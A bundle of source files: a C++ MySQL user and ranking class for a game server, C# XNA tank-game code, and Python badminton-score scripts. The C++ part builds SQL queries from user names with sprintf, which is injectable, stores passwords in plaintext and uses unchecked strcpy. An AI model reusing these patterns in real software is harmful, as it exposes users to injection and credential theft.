}
row = mysql_fetch_row(result) ;
if (!row)
{
printf("GetUserID Error\n");
return -1;
}
id = atoi(row[0]);
mysql_free_result(result);
return id;
}
int Team5_DB::GetUserCount()
{
int count;
if (mysql_query(mysql, "SELECT COUNT(*) FROM UserData"))
{
printf("GetUserCount Error\n");
return -1;
}
result = mysql_use_result(mysql);
if (!result)
{
printf("GetUserCount Error\n");
return -1;
}
row = mysql_fetch_row(result) ;
if (!row)
{
printf("GetUserCount Error\n");
return -1;
}
count = atoi(row[0]);
mysql_free_result(result);
return count;
}
int Team5_DB::GetRankList(int m, int n, RankInfo *RetPage)
{
int count = 0;
sprintf(buffer, "SELECT Name, Score FROM UserData ORDER BY Score DESC limit %d,%d", m, n);
if (mysql_query(mysql, buffer))
{
printf("GetRankList Error\n");
return -1;
}
result = mysql_use_result(mysql);
if (!result)
{
printf("GetRankList Error\n");
return -1;
}
row = mysql_fetch_row(result);
for (int r = m + count + 1; row != NULL; ++count, ++r)
{
strcpy(RetPage[count].Name, (char *)row[0]);
RetPage[count].Score = atoi(row[1]);
if (count != 0 && RetPage[count].Score == RetPage[count - 1].Score)
{
RetPage[count].Rank = RetPage[count - 1].Rank;
}
else
{
RetPage[count].Rank = r;
}
row = mysql_fetch_row(result);
}
mysql_free_result(result);
return count;
}
int Team5_DB::GetUserList(int m, int n, UserInfo *RetPage)
{
int count = 0;
sprintf(buffer, "SELECT ID, Name, Password, Score FROM UserData");
if (mysql_query(mysql, buffer))
{
printf("GetUserList Error\n");
return -1;
}
result = mysql_use_result(mysql);
if (!result)
{
printf("GetUserList Error\n");
return -1;
}
row = mysql_fetch_row(result);
for (; row != NULL; ++count)
{
RetPage[count].ID = atoi(row[0]);
strcpy(RetPage[count].Name, (char *)row[1]);
strcpy(RetPage[count].Password, (char *)row[2]);
RetPage[count].Score = atoi(row[3]);
row = mysql_fetch_row(result);
}
mysql_free_result(result);
for (int i = 0; i < count; i++)
{
RetPage[i].Rank = GetUserRank(RetPage[i].Name);
if (RetPage[i].Rank < 0)
{
printf("GetUserList Error\n");
return -1;
}
}
return count;
}
int Team5_DB::GetUserRank(char *Name)
{
int Rank;
sprintf(buffer, "select count(*) from UserData where Score > (select Score from UserData where Name = '%s')", Name);
if (mysql_query(mysql, buffer))
{
printf("GetUserRank Error\n");
return -1;
}
result = mysql_use_result(mysql);
if (!result)
{
printf("GetUserRank Error\n");
return -1;
}
row = mysql_fetch_row(result) ;
if (!row)
{
printf("GetUserRank Error\n");
return -1;
}
Rank = atoi(row[0]) + 1;
mysql_free_result(result);
return Rank;
}
int Team5_DB::GetUserInfo(char *Name, UserInfo &RetInfo)
{
RetInfo.ID = GetUserID(Name);
if (RetInfo.ID < 0)
{
printf("GetUserInfo Error\n");
return -1;
}
strcpy(RetInfo.Name, Name);
if (GetUserPassword(Name, RetInfo.Password))
{
printf("GetUserInfo Error\n");
return -1;
}
RetInfo.Score = GetUserScore(Name);
if (RetInfo.Score < 0)
{
printf("GetUserInfo Error\n");
return -1;
}
RetInfo.Rank = GetUserRank(Name);
if (RetInfo.Rank < 0)
{
printf("GetUserInfo Error\n");
return -1;
}
return 0;
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Common.DataStructure;
using GameEngine.Graphics;
namespace GameEngine.Shelter
{
public interface IHasBorderObj
{
CircleList<BorderPoint> BorderData { get;}
/// <summary>
/// 暂时定义为贴图坐标到屏幕坐标的转换,当改写Coordin类以后修该为贴图坐标到逻辑坐标的转换。
/// </summary>
Matrix WorldTrans { get;}
Rectanglef BoundingBox { get;}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
using SmartTank.PhiCol;
using SmartTank.Update;
using SmartTank.Scene;
using SmartTank.GameObjs.Shell;
using TankEngine2D.Helpers;
namespace SmartTank.GameObjs.Tank.SinTur
{
public class TankContrSinTur : NonInertiasColUpdater, ITankController, IUpdater
{
#region Events
public event EventHandler onShoot;
#endregion
#region Variables
public TankLimitSinTur limit;
Sprite[] collideSprites;
#region Additional StateParameter
public float forwardVel;
public float turretAzi;
public float turretAngVel;
public float raderAzi;
public float raderAngVel;
public float fireCDTime;
public float fireLeftCDTime = 0;
public bool fireOnNextSpare;
#endregion
bool enable = true;
#endregion
#region Properties
Vector2 ForwardVector
{
get
{
return new Vector2( (float)Math.Sin( Azi ), -(float)Math.Cos( Azi ) );
}
}
public bool Enable
{
get { return enable; }
set
{
enable = value;
this.Vel = Vector2.Zero;
this.AngVel = 0;
this.forwardVel = 0;
this.turretAngVel = 0;
this.raderAngVel = 0;
}
}
#endregion
#region Construction
public TankContrSinTur ( GameObjInfo objInfo,
Sprite[] collideSprites,
Vector2 initialPos, float initialRota,
float maxForwardSpeed, float maxBackwardSpeed, float maxTurnAngleSpeed,
float maxTurretAngleSpeed, float maxRaderAngleSpeed,
float fireCDTime )
: base( objInfo, initialPos, Vector2.Zero, initialRota, 0f, collideSprites )
{
this.collideSprites = collideSprites;
limit = new TankLimitSinTur( maxForwardSpeed, maxBackwardSpeed, maxTurnAngleSpeed, maxTurretAngleSpeed, maxRaderAngleSpeed );
this.fireCDTime = fireCDTime;
}
#endregion
#region IAIOrderServerSinTur 成员
public float ForwardSpeed
{
get
{
return forwardVel;
}
set
{
forwardVel = limit.LimitSpeed( value );
}
}
public float TurnRightSpeed
{
get
{
return AngVel;
}
set
{
AngVel = limit.LimitAngleSpeed( value );
}
}
public float TurnTurretWiseSpeed
{
get
{
return turretAngVel;
}
set
{
turretAngVel = limit.LimitTurretAngleSpeed( value );
}
}
public float FireLeftCDTime
{
get { return fireLeftCDTime; }
}
public float TurnRaderWiseSpeed
{
get
{
return raderAngVel;
}
set
{
raderAngVel = limit.LimitRaderAngleSpeed( value );
}
}
public void Fire ()
{
// 接收到开火命令后,如果不在冷却中,就开火
if (fireLeftCDTime <= 0)
Shoot();
}
//public List<Platform.Senses.Vision.IEyeableInfo> GetEyeableInfo ()
//{
// throw new Exception( "The method or operation is not implemented." );
//}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
if (!enable)
return;
turretAzi += turretAngVel * seconds;
raderAzi += raderAngVel * seconds;
fireLeftCDTime = Math.Max( 0, fireLeftCDTime - seconds );
if (fireOnNextSpare && fireLeftCDTime == 0 )
{
fireOnNextSpare = false;
Shoot();
}
}
#endregion
#region Override Functions
public override void ClearNextStatus ()
{
base.ClearNextStatus();
}
public override void CalNextStatus ( float seconds )
{
if (!enable)
return;
Vel = forwardVel * ForwardVector;
base.CalNextStatus( seconds );
}
public override void Validated ()
{
if (!enable)
return;
base.Validated();
}
#endregion
private void Shoot ()
{
if (onShoot != null)
onShoot( this, EventArgs.Empty );
fireLeftCDTime = fireCDTime;
}
}
}
<file_sep>/*
#pragma comment(lib, "D:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\opt\\libmysql.lib")
#pragma comment(lib, "D:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\opt\\mysqlclient.lib")
#pragma comment(lib, "D:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\opt\\mysys.lib")
#pragma comment(lib, "D:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\opt\\regex.lib")
#pragma comment(lib, "D:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\opt\\strings.lib")
#pragma comment(lib, "D:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\opt\\zlib.lib")
#include <windows.h>
*/
#include <cstdlib>
#include <mysql.h>
struct RankInfo {
int Rank;
char Name[21];
int Score;
};
struct UserInfo {
int ID;
char Name[21];
char Password[21];
int Score;
int Rank;
};
class Team5_DB {
private:
MYSQL *mysql;
MYSQL_RES *result;
MYSQL_ROW row;
char buffer[256];
public:
//功 能: 连接数据库
//返回值: 0 -------------正常结束
// -1 ------------异常
int Connect();
//功 能: 断开与数据库的连接
void Disconnect();
//功 能: 添加一条用户信息
//参 数: Name ----------用户名
// Password-------密码
// StartScore-----初始积分
//返回值: 0 -------------正常结束
// -1 ------------异常
int AddUserItem(char *Name, char *Password, int StartScore);
//功 能: 删除一条用户信息
//参 数: Name ----------用户名
//返回值: 0 -------------正常结束
// -1 ------------异常
int DeleteUserItem(char *Name);
//功 能: 更改用户名
//参 数: Name ----------用户名
// NewName--------新用户名
//返回值: 0 -------------正常结束
// -1 ------------异常
int SetUserName(char *Name, char *NewName);
//功 能: 更改用户密码
//参 数: Name ----------用户名
// NewPassword----新密码
//返回值: 0 -------------正常结束
// -1 ------------异常
int SetUserPassword(char *Name, char *NewPassword);
//功 能: 更改用户积分
//参 数: Name ----------用户名
// Score----------积分
//返回值: 0 -------------正常结束
// -1 ------------异常
int SetUserScore(char *Name, int Score);
//功 能: 获得用户ID
//参 数: Name ----------用户名
//返回值: >=0 -----------用户ID
// -1 ------------异常
int GetUserID(char *Name);
//功 能: 获得用户密码
//参 数: Name ----------用户名
// RetPassword----返回的密码写入 RetPassword 所指向的空间
//返回值: 0 -------------正常结束
// -1 ------------异常
int GetUserPassword(char *Name, char *RetPassword);
//功 能: 获得用户积分
//参 数: Name ----------用户名
//返回值: >=0 -----------用户的积分
// -1 ------------异常
int GetUserScore(char *Name);
//功 能: 获得用户排名
//参 数: Name ----------用户名
//返回值: >=0 -----------用户的排名
// -1 ------------异常
int GetUserRank(char *Name);
//功 能: 获得用户完整信息
//参 数: Name ----------用户名
// RetInfo -------返回的用户信息写入 RetInfo 中
//返回值: 0 -------------正常结束
// -1 ------------异常
int GetUserInfo(char *Name, UserInfo &RetInfo);
//功 能: 获得用户总数
//参 数: Name ----------用户名
//返回值: >=0 -----------用户总数
// -1 ------------异常
int GetUserCount();
//功 能: 获得积分排名列表
//参 数: m -------------从第 m + 1 名开始
// n ------------- n 个用户
// RetPage -------将排名在 [m + 1, m + n] 区间内的 RankInfo 写入 RetPage
//返回值: >=0 -----------实际获得的 RankInfo 数量
// -1 ------------异常
int GetRankList(int m, int n, RankInfo *RetPage);
//功 能: 获得用户数据列表(按注册先后顺序)
//参 数: m -------------从第 m + 1 个开始
// n ------------- n 个用户
// RetPage -------将注册顺序在 [m + 1, m + n] 区间内的 UserInfo 写入 RetPage
//返回值: >=0 -----------实际获得的 UserInfo 数量
// -1 ------------异常
int GetUserList(int m, int n, UserInfo *RetPage);
//功 能: 数据库复位
//返回值: 0 -------------正常结束
// -1 ------------异常
int Reset();
};
<file_sep>/************************************************************
FileName: ClientManager.cpp
Author: DD.Li Version : 1.0 Date:2009-2-26
Description: // 管理,维护用户套接字
***********************************************************/
#ifndef _CLIENTMANAGER_H_
#define _CLIENTMANAGER_H_
#include "head.h"
#include "mysocket.h"
#include "GameProtocol.h"
#include "ClientManager.h"
#include "MyRoom.h"
#include <vector>
using namespace std;
class MyRoom;
class ClientManager
{
public:
ClientManager();
~ClientManager();
int GetClient();
MySocket *AddServer( MySocket *psock); // 记录服务器.返回socket指针
MySocket *AddClient( MySocket *psock); // 新用户加入.返回socket指针
MySocket *GetClient( int iID); // 得到某用户.返回socket指针
MySocket *GetSafeClient(int iID); // garbage
void SetTimer(int nID); // 设置定时器
bool DelClient( MySocket *psock); // 删除用户
bool DelClientAll(); // 删除all
GameProtocal* GetProtocal(){ // 取得协议分析器
return m_protocol;
};
void AttachProtocal( GameProtocal* pProtocal){// 添加协议
m_protocol = pProtocal;
}
int GetNum(){ // 返回客户总数
return (int)m_pClient.size();
}
void HeartBeatFun(MySocket *psock);
GameProtocal *m_protocol; // 协议分析器
MyRoom *m_room; // Rooms
int m_numOfRoom; // number of Rooms
MyTimer myTimer[MAXCLIENT]; //定义Timer类型的数组,用来保存所有的定时器
protected:
vector<MySocket*> m_pClient; // 客户池<已有>
vector<MySocket*> m_pEmpty; // 客户池<可用>
MySocket *m_pServer; // 服务器
};
#endif
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using GameEngine.PhiCol;
namespace GameEngine.PhiCol
{
public class NonInertiasPhiUpdater : IPhisicalUpdater
{
public Vector2 Vel;
public Vector2 Pos;
public float AngVel;
public float Azi;
protected Vector2 nextPos;
protected float nextAzi;
public NonInertiasPhiUpdater ()
{
}
public NonInertiasPhiUpdater (Vector2 pos, Vector2 vel, float azi, float angVel )
{
this.Pos = pos;
this.Vel = vel;
this.Azi = azi;
this.AngVel = angVel;
this.nextPos = pos;
this.nextAzi = azi;
}
#region IPhisicalUpdater ³ΙΤ±
public virtual void CalNextStatus ( float seconds )
{
nextPos = Pos + Vel * seconds;
nextAzi = Azi + AngVel * seconds;
}
public virtual void Validated ()
{
Pos = nextPos;
Azi = nextAzi;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Text;
using System.Windows.Forms;
using System.Runtime.InteropServices;
using WeifenLuo.WinFormsUI.Docking;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.Scene;
using System.IO;
namespace MapEditor
{
public partial class MapEditor : Form
{
ObjPropertyPanel objPropertyPanel;
GroupPanel groupPanel;
ObjDisplayPanel objDisplayPanel;
BackGroundPanel backGroundPanel;
MainScreen mainScreen;
SpriteBatch mainScrnBatch;
GraphicsDevice mainDevice;
GraphicsDevice displayDevice;
SpriteBatch displayBatch;
SceneMgr curScene;
public MapEditor()
{
InitializeComponent();
InitializeChildForm();
InitializeMainScrn();
InitializeDisplayScrn();
}
private void InitializeChildForm()
{
objPropertyPanel = new ObjPropertyPanel();
groupPanel = new GroupPanel();
objDisplayPanel = new ObjDisplayPanel();
backGroundPanel = new BackGroundPanel();
objPropertyPanel.Show( dockPanel, DockState.DockRightAutoHide );
groupPanel.Show( dockPanel, DockState.DockLeftAutoHide );
objDisplayPanel.Show( dockPanel, DockState.DockLeftAutoHide );
backGroundPanel.Show( dockPanel, DockState.DockRightAutoHide );
}
private void toolStripButtonShowGroupPanel_Click( object sender, EventArgs e )
{
groupPanel.Show( dockPanel, DockState.DockLeftAutoHide );
}
private void toolStripButtonShowBackGroundPanel_Click( object sender, EventArgs e )
{
backGroundPanel.Show( dockPanel, DockState.DockRightAutoHide );
}
private void toolStripButtonShowObjCreatePanel_Click( object sender, EventArgs e )
{
objDisplayPanel.Show( dockPanel, DockState.DockLeftAutoHide );
}
private void toolStripButtonShowObjPropertyPanel_Click( object sender, EventArgs e )
{
objPropertyPanel.Show( dockPanel, DockState.DockRightAutoHide );
}
#region MainScrn
private void InitializeMainScrn()
{
mainScreen = new MainScreen();
PresentationParameters pp = new PresentationParameters();
pp.BackBufferCount = 1;
pp.IsFullScreen = false;
pp.SwapEffect = SwapEffect.Discard;
pp.BackBufferWidth = mainScreen.canvas.Width;
pp.BackBufferHeight = mainScreen.canvas.Height;
pp.AutoDepthStencilFormat = DepthFormat.Depth24Stencil8;
pp.EnableAutoDepthStencil = true;
pp.PresentationInterval = PresentInterval.Default;
pp.BackBufferFormat = SurfaceFormat.Unknown;
pp.MultiSampleType = MultiSampleType.None;
mainDevice = new GraphicsDevice( GraphicsAdapter.DefaultAdapter,
DeviceType.Hardware, this.mainScreen.canvas.Handle,
pp );
mainScreen.canvas.SizeChanged += new EventHandler( mainScreen_canvas_SizeChanged );
mainScreen.canvas.Paint += new EventHandler( mainScreen_canvas_Paint );
mainDevice.Reset();
mainScreen.Show( dockPanel, DockState.Document );
mainScrnBatch = new SpriteBatch( mainDevice );
//BasicGraphics.Initial( mainDevice );
}
void mainScreen_canvas_Paint( object sender, EventArgs e )
{
mainDevice.Clear( Microsoft.Xna.Framework.Graphics.Color.Blue );
//Coordin.SetScreenViewRect( new Microsoft.Xna.Framework.Rectangle( 0, 0, mainScreen.canvas.Width, mainScreen.canvas.Height ) );
//Coordin.SetCamera( 1, new Microsoft.Xna.Framework.Vector2( 100, 100 ), 0 );
//Sprite.alphaSprite = mainScrnBatch;
//mainScrnBatch.Begin();
//BasicGraphics.DrawLine( new Microsoft.Xna.Framework.Vector2( 100, 100 ), new Microsoft.Xna.Framework.Vector2( 0, 0 ), 3, Microsoft.Xna.Framework.Graphics.Color.Red, 0f );
//mainScrnBatch.End();
mainDevice.Present();
}
void mainScreen_canvas_SizeChanged( object sender, EventArgs e )
{
MainDeviceReset();
}
private void MainDeviceReset()
{
if (this.WindowState == FormWindowState.Minimized ||
this.mainScreen.canvas.Width == 0 ||
this.mainScreen.canvas.Height == 0)
return;
mainDevice.PresentationParameters.BackBufferWidth = this.mainScreen.canvas.Width;
mainDevice.PresentationParameters.BackBufferHeight = this.mainScreen.canvas.Height;
mainDevice.Reset();
}
#endregion
#region DisplayScrn
private void InitializeDisplayScrn()
{
PresentationParameters pp = new PresentationParameters();
pp.BackBufferCount = 1;
pp.IsFullScreen = false;
pp.SwapEffect = SwapEffect.Discard;
pp.BackBufferWidth = objDisplayPanel.canvas.Width;
pp.BackBufferHeight = objDisplayPanel.canvas.Height;
pp.AutoDepthStencilFormat = DepthFormat.Depth24Stencil8;
pp.EnableAutoDepthStencil = true;
pp.PresentationInterval = PresentInterval.Default;
pp.BackBufferFormat = SurfaceFormat.Unknown;
pp.MultiSampleType = MultiSampleType.None;
displayDevice = new GraphicsDevice( GraphicsAdapter.DefaultAdapter,
DeviceType.Hardware, objDisplayPanel.canvas.Handle,
pp );
objDisplayPanel.canvas.SizeChanged += new EventHandler( objDisplay_canvas_SizeChanged );
objDisplayPanel.canvas.Paint += new EventHandler( objDisplayPanel_canvas_Paint );
displayBatch = new SpriteBatch( displayDevice );
}
void objDisplayPanel_canvas_Paint( object sender, EventArgs e )
{
displayDevice.Clear( Microsoft.Xna.Framework.Graphics.Color.YellowGreen );
//Sprite.alphaSprite = displayBatch;
//displayBatch.Begin();
//BasicGraphics.DrawLineInScrn( new Microsoft.Xna.Framework.Vector2( 0, 0 ), new Microsoft.Xna.Framework.Vector2( 50, 100 ), 3, Microsoft.Xna.Framework.Graphics.Color.White, 0f );
//displayBatch.End();
displayDevice.Present();
}
void objDisplay_canvas_SizeChanged( object sender, EventArgs e )
{
DisplayDeviceReset();
}
private void DisplayDeviceReset()
{
if (this.WindowState == FormWindowState.Minimized ||
this.objDisplayPanel.canvas.Width == 0 ||
this.objDisplayPanel.canvas.Height == 0)
return;
displayDevice.PresentationParameters.BackBufferWidth = this.objDisplayPanel.canvas.Width;
displayDevice.PresentationParameters.BackBufferHeight = this.objDisplayPanel.canvas.Height;
displayDevice.Reset();
}
#endregion
private void MenuItemNewScene_Click( object sender, EventArgs e )
{
//if (curScene != null) // ر¯ختتا·ٌ±£´و
curScene = new SceneMgr();
}
private void MenuItemOpenScene_Click( object sender, EventArgs e )
{
DialogResult result = openSceneDialog.ShowDialog( this );
if (result == DialogResult.OK)
{
curScene = SceneMgr.Load( openSceneDialog.FileName );
}
}
private void MenuItemSaveScene_Click( object sender, EventArgs e )
{
if (curScene == null)
return;
DialogResult result = saveSceneDialog.ShowDialog( this );
if (result == DialogResult.OK)
{
Stream file = File.Create( saveSceneDialog.FileName );
SceneMgr.Save( file, curScene );
}
}
}
}<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
namespace GameEngine.Effects.Particles
{
public delegate Vector2 PosGroupFunc( float curPartiTime,float deltaTime, Vector2 lastPos, Vector2 dir, int No );
public delegate Vector2 DirGroupFunc( float curPartiTime, float deltaTime, Vector2 lastDir, int No );
public delegate float RadiusGroupFunc( float curPartiTime, float deltaTime, float lastRadius, int No );
public delegate Color ColorGroupFunc( float curPartiTime, float deltaTime, Color lastColor, int No );
public delegate int CreateSumFunc( float curTime, ref float timer );
public class ParticleSystem: IManagedEffect
{
#region Variables
Texture2D tex;
Vector2 texOrigin;
Nullable<Rectangle> sourceRect;
float layerDepth;
public CreateSumFunc createSumFunc;
public PosGroupFunc posGroupFunc;
public DirGroupFunc dirGroupFunc;
public RadiusGroupFunc radiusGroupFunc;
public ColorGroupFunc colorGroupFunc;
List<Particle> particles;
float curTime = -1;
float duration;
float partiDura;
Vector2 basePos;
bool isEnd = false;
protected float createTimer = 0;
#endregion
public Vector2 BasePos
{
get { return basePos; }
set { basePos = value; }
}
public ParticleSystem()
{
}
public ParticleSystem( float duration, float partiDuration, Vector2 basePos,
Texture2D tex, Vector2 texOrigin, Nullable<Rectangle> sourceRect, float layerDepth,
CreateSumFunc createSumFunc, PosGroupFunc posGroupFunc, DirGroupFunc dirGroupFunc,
RadiusGroupFunc radiusGroupFunc, ColorGroupFunc colorGroupFunc )
{
this.tex = tex;
this.texOrigin = texOrigin;
this.sourceRect = sourceRect;
this.layerDepth = layerDepth;
this.createSumFunc = createSumFunc;
this.posGroupFunc = posGroupFunc;
this.dirGroupFunc = dirGroupFunc;
this.radiusGroupFunc = radiusGroupFunc;
this.colorGroupFunc = colorGroupFunc;
this.duration = duration;
this.partiDura = partiDuration;
this.basePos = basePos;
this.particles = new List<Particle>();
}
#region Update
public void Update(float seconds)
{
curTime += seconds;
if (duration != 0 && curTime > duration)
{
isEnd = true;
}
CreateNewParticle(seconds);
UpdateParticles(seconds);
}
protected virtual void UpdateParticles( float seconds )
{
foreach (Particle particle in particles)
{
particle.Update(seconds);
}
}
protected virtual void CreateNewParticle(float seconds)
{
createTimer += seconds;
int createSum = createSumFunc( curTime, ref createTimer);
int preCount = particles.Count;
for (int i = 0; i < createSum; i++)
{
particles.Add( new Particle( partiDura, basePos, layerDepth,
delegate( float curParticleTime,float deltaTime, Vector2 lastPos, Vector2 dir )
{
return posGroupFunc( curParticleTime,deltaTime, lastPos, dir, preCount + i );
},
delegate( float curParticleTime, float deltaTime, Vector2 lastDir )
{
return dirGroupFunc( curParticleTime, deltaTime, lastDir, preCount + i );
},
delegate( float curParticleTime, float deltaTime, float lastRadius )
{
return radiusGroupFunc( curParticleTime, deltaTime, lastRadius, preCount + i );
},
tex, texOrigin, sourceRect,
delegate( float curParticleTime, float deltaTime, Color lastColor )
{
return colorGroupFunc( curParticleTime, deltaTime, lastColor, preCount + i );
} ) );
}
}
#endregion
#region IDrawableObj 成员
public void Draw()
{
foreach (Particle parti in particles)
{
parti.Draw();
}
}
#endregion
#region IDrawableObj 成员
public Vector2 Pos
{
get { return BasePos; }
}
#endregion
#region IManagedEffect 成员
public bool IsEnd
{
get { return isEnd; }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.Screens
{
public interface IGameScreen
{
/// <summary>
/// 当需要退出该屏幕时返回true
/// </summary>
/// <param name="second"></param>
/// <returns></returns>
bool Update ( float second );
void Render ();
/// <summary>
/// 当从该规则中退出前该方法被调用
/// </summary>
void OnClose();
}
}
| 3d2f90bf5e8879c6b57d6d5e76c65abce0ba4f6e | [
"C#",
"C",
"C++"
] | 197 | C# | fanzj/smarttank | 0a8746b7368795aa3a09a9b51bb53f675b682036 | 981fcee1193e834ac8ff933c01858a773445566c | |
refs/heads/master | <file_sep>#!/usr/bin/env python
"""
reads data on console and append them to bedminton-game-data.json
where it's read by stats-making script
"""
import pandas as pd
import json
import re
import sys
import time
from dialog import Dialog
from subprocess import getoutput as _go
player_names = []
date = ''
score_args = []
d = Dialog()
elements = []
rownum = 1
player2alias = {
'žaneta': 'zanet',
'žanet': 'zanet',
'tomáš': 'tomas',
'kosťo': 'kosto',
}
def alias(player):
if player in player2alias:
return player2alias[player]
else:
return player
def int_or_na(i):
try:
return int(i)
except ValueError:
return 0
pdf_data = _go('''curl -s https://freeshell.de/~jose1711/bedas_slavia2.pdf | \
pdftotext - -''')
pdf_data = [x.lower() for x in pdf_data.splitlines()]
player_names = set()
for line in pdf_data:
if 'badminton' in line:
continue
player_names.update(re.findall(r'[^ ]+', line))
detected_date = [x for x in pdf_data if 'badminton' in x][0]
pattern = re.compile(r'.* (?P<year>20[0-9]{2}) \((?P<day>..)\.(?P<month>..)\.\)')
match = pattern.match(detected_date)
day, month, year = [match.group(x) for x in ('day', 'month', 'year')]
detected_date = '{}{}{}'.format(year, month, day)
detected_player_names = [x for x in player_names if 'badminton' not in x]
player_names = []
if len(sys.argv) > 1:
print('You provided game data on input, so let\'s use that')
date = time.strftime("%Y%m%d")
player_names = ['agi', 'jose', 'janko']
score_args = iter(sys.argv[1:])
if not date:
date = input('Date ([{}]): '.format(detected_date))
if not date:
date = detected_date
if not re.match('20[0-9]{2}[01][0-9]{3}$', date):
raise Exception('Date format not recognized')
if not player_names:
player_names = sorted(input('Player names ('
'[{}]): '.format(detected_player_names)).split())
if not player_names:
player_names = detected_player_names
player_names = list(map(alias, player_names))
if len(player_names) < 2:
raise Exception('At least 2 players required!')
index = pd.MultiIndex.from_tuples([(pd.to_datetime(date), x)
for x in player_names])
player_names.sort()
print('Sorted player names: {}'.format(player_names))
total = len(player_names) * (len(player_names) - 1)
total /= 2
total = int(total)
counter = 0
df = pd.DataFrame(index=index, columns=player_names)
for column_ix in range(0, len(player_names)):
for row_ix in range(column_ix, len(player_names)):
if column_ix == row_ix:
continue
counter += 1
first = player_names[column_ix]
second = player_names[row_ix]
elements.append(tuple(('{} - {}'.format(first, second),
rownum,
1,
'',
rownum,
20,
5,
22)))
rownum += 1
result = d.form('Scores', elements=elements, height=30, width=70, form_height=30)
if result[0] not in 'ok':
print('Cancelled')
sys.exit(1)
it = iter([int_or_na(x) for x in result[1]])
for column_ix in range(0, len(player_names)):
for row_ix in range(column_ix, len(player_names)):
if column_ix == row_ix:
continue
counter += 1
first = player_names[column_ix]
second = player_names[row_ix]
try:
score = it.__next__()
except StopIteration:
continue
if score == 0:
print('No match data, skipping')
continue
# we won, they lost
if score > 0:
their_score = score * -1
if abs(their_score) > 13:
my_score = abs(their_score) + 2
else:
my_score = 15
# we lost, they won
else:
my_score = score
if abs(my_score) > 13:
their_score = abs(my_score) + 2
else:
their_score = 15
print('{0} {1}'.format(first, second))
print('{0} {1}'.format(my_score, their_score))
df[first][row_ix] = my_score
df[second][column_ix] = their_score
print(df)
jsondata = json.dumps([date, player_names, df.fillna(0).values.tolist()])
with open('bedminton-game-data.json', 'a') as f:
f.write(jsondata + '\n')
<file_sep>#!/bin/bash
cd $(dirname `readlink -f "$0"`)
./process.py >bedasstats.html
scp bedasstats.html <EMAIL>:public_html/
scp *.png <EMAIL>:public_html/
scp input_data.xlsx <EMAIL>:public_html/
scp -r /tmp/players <EMAIL>:public_html/
<file_sep>#!/usr/bin/env python
"""
generates html and png file from b3dminton
statistics
"""
import pandas as pd
import numpy as np
import json
import os
import math
import matplotlib.pyplot as plt
from itertools import permutations
from glob import glob
from jinja2 import Environment, FileSystemLoader, select_autoescape
from matplotlib.pyplot import cm
from matplotlib import style
# matplot style for graphs
style.use('fivethirtyeight')
# df2 is the "master" dataframe containing
# all scores - we populate this with contents
# of bedminton-game-data.json
df2 = pd.DataFrame()
env = Environment(
loader=FileSystemLoader('templates'),
autoescape=select_autoescape(['html', 'xml'])
)
template_main = env.get_template('bedasstats.html')
template_player2player = env.get_template('player2player.html')
def do_graph(title,
colors=cm.Dark2.colors,
players=8,
filename=None,
dataframe=None,
legend_loc='center left',
height=9.6,
width=12.8
):
"""
makes a graph from a dataframe. output is written into
a filename (.png)
"""
colorlist = list(colors)
ax = dataframe.fillna(0).plot(title=title,
linewidth=3,
)
frequent_players = total_matches_count.index[:players]
lines, labels = ax.get_legend_handles_labels()
new_lines = []
new_labels = []
for line, label in zip(lines, labels):
if label in frequent_players:
line.set_color(colorlist.pop())
new_labels.append(label)
new_lines.append(line)
else:
line.set_color('black')
line.set_linewidth(0.15)
line.set_linestyle((1, (1, 1)))
gray = line
new_lines.append(gray)
new_labels.append('others')
box = ax.get_position()
ax.set_position([box.x0, box.y0, box.width * 0.9, box.height])
ax.legend(new_lines, new_labels, loc=legend_loc, bbox_to_anchor=(1, 0.5))
fig = ax.get_figure()
fig.set_figheight(height)
fig.set_figwidth(width)
fig.savefig(filename)
def r(body, series_label='#'):
"""
converts dataframe/series object into html code. function is called
by jinja2 template
"""
out = ''
if isinstance(body, pd.DataFrame):
try:
out = body.to_html(float_format='%.2f')
except TypeError:
out = body.to_html()
elif isinstance(body, pd.Series):
out = body.to_frame(series_label).to_html(float_format='%.1f')
else:
out = body
return out
# populate df2 with contents of bedminton-game.data.json
with open('bedminton-game-data.json') as f:
while True:
line = f.readline().strip()
if not line:
break
date, player_names, games = json.loads(line)
index = pd.MultiIndex.from_tuples([(pd.to_datetime(date), x)
for x in player_names])
df = pd.DataFrame(games, index=index, columns=player_names)
df2 = pd.concat([df2, df])
df2.sort_index()
total_matches_count = df2[df2.fillna(0) != 0].groupby(level=0).count()
total_matches_count = total_matches_count.sum().sort_values(ascending=False)
total_win_count = df2[df2 > 0].groupby(level=0).count().sum().sort_values(ascending=False)
total_winning_percentage = (total_win_count * 100 / total_matches_count).sort_values(ascending=False)
total_losses_count = df2[df2 < 0].count().sort_values(ascending=False)
wl = pd.DataFrame([df2[df2 > 0].count(), df2[df2 < 0].count()], index=['win',
'loss']).T
game_points_weeks = df2.apply(abs).groupby(level=0).sum()
do_graph(title='Game points by weeks',
colors=cm.Dark2.colors,
players=8,
filename='gp_by_months_8.png',
dataframe=game_points_weeks,
width=24)
game_points_total = df2.apply(abs).sum().sort_values(ascending=False)
# at least 2 visits in month
two_or_more_a_month = (df2[df2.fillna(0) != 0].groupby(level=0).count() > 0).groupby(lambda n: n.strftime('%y%m')).sum() > 1
# winning percentage - winners by months but only if attended at least 2x a month
matches_count_by_months = df2[df2.fillna(0) != 0].groupby(lambda n: n.strftime('%y%m'), level=0).count()
win_count_by_months = df2[df2 > 0].groupby(lambda n: n.strftime('%y%m'), level=0).count()
winmatch_ratio_by_months = (win_count_by_months * 100 / matches_count_by_months)
